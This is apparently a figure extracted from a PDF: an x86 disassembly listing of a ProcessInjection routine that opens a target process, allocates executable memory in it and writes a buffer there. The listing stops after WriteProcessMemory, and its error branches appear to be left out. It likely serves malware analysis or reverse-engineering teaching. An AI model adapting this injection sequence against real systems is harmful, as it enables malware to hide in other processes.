 ; int __cdecl ProcessInjection(DWORD dwProcessId, LPCVOID lpBuffer, SIZE_T dwSize)
ProcessInjection proc near
NumberOfBytesWritten= dword ptr -14h
lpBaseAddress= dword ptr -10h
var_C= dword ptr -0Ch
hProcess= dword ptr -8
var_4= dword ptr -4
dwProcessId= dword ptr  8
lpBuffer= dword ptr  0Ch
dwSize= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 14h
mov     [ebp+hProcess], 0
mov     [ebp+lpBaseAddress], 0
mov     [ebp+var_C], 0
mov     [ebp+NumberOfBytesWritten], 0
mov     [ebp+var_4], 0
mov     eax, [ebp+dwProcessId]
push    eax             ; dwProcessId
push    0               ; bInheritHandle
push    2Ah             ; dwDesiredAccess
call    ds:OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jnz     short loc_40128B
loc_40128B:             ; flProtect
push    40h
push    1000h           ; flAllocationType
mov     ecx, [ebp+dwSize]
push    ecx             ; dwSize
push    0               ; lpAddress
mov     edx, [ebp+hProcess]
push    edx             ; hProcess
call    ds:VirtualAllocEx
mov     [ebp+lpBaseAddress], eax
cmp     [ebp+lpBaseAddress], 0
jnz     short loc_4012C3
loc_4012C3:
lea     eax, [ebp+NumberOfBytesWritten]
push    eax             ; lpNumberOfBytesWritten
mov     ecx, [ebp+dwSize]
push    ecx             ; nSize
mov     edx, [ebp+lpBuffer]
push    edx             ; lpBuffer
mov     eax, [ebp+lpBaseAddress]
push    eax             ; lpBaseAddress
mov     ecx, [ebp+hProcess]
push    ecx             ; hProcess
call    ds:WriteProcessMemory